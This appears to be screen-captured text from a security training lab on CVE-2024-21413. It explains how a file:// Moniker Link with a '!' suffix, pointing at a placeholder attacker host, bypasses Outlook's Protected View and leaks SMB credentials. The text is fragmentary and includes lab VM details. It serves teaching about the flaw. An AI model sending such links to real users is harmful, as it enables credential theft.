 Room completed ( 100% )
Microsoft Office has identified a potential security concern.
This location may be unsafe.
skype:SkypeName?call
Hyperlinks can be harmful to your computer and data. To protect
your computer, click only those hyperlinks from trusted sources.
Do you want to continue?
Yes
No
This pop-up is a result of Outlook's "Protected View". Protected View opens emails containing
attachments, hyperlinks and similar content in read-only mode, blocking things such as macros
(especially from outside an organisation).
By using the file:// Moniker Link in our hyperlink, we can instruct Outlook to attempt to access a
file, such as a file on a network share ( <a href="file://ATTACKER_IP/test>Click me</a> ). The
SMB protocol is used, which involves using local credentials for authentication. However, Outlook's
"Protected View" catches and blocks this attempt.
<p><a href="file://ATTACKER_MACHINE/test">Click me</a></p>
The vulnerability here exists by modifying our hyperlink to include the ! special character and some
text in our Moniker Link which results in bypassing Outlook’s Protected View. For example: <a
href="file://ATTACKER_IP/test!exploit>Click me</a> .
<p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
We, as attackers, can provide a Moniker Link of this nature for the attack. Note the share does not
Recycle Bin
Outlook
Hostname: thm-monikerlink
Instance ID: i-084c34c3dd1f1d9a9
Private IP Address: 10.10.221.157
Instance Size: t3a.small
Availability Zone: eu-west-1b
Architecture: AMD64
Total Memory: 2048 MB
Network Performance: Up to 5 Gigabit
ENG
20:54
19/11/202
CVE-2024-21413
1h 15min 39s